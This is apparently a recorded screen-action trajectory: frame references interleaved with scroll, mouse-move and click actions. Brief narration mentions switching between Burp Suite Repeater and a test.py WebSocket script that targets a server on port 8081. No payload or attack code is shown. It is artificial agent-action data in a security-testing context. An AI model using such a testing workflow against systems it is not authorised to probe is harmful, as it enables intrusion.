
scroll("down", 3)

mouse_move(319, 100)

mouse_move(357, 129)

mouse_move(354, 286)

mouse_move(74, 203)

mouse_move(286, 340)

mouse_move(593, 282)

mouse_move(497, 296)

mouse_move(423, 296)

mouse_move(235, 315)

mouse_move(218, 211)

Return from Burp Suite Repeater to test.py's send_ws function in the terminal
left_click(443, 16)

Read test.py down to the middleware_server call on port 8081, checking the Burp payload once, then exit nano
scroll("down", 3)

left_click(246, 16)

left_click(445, 16)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)
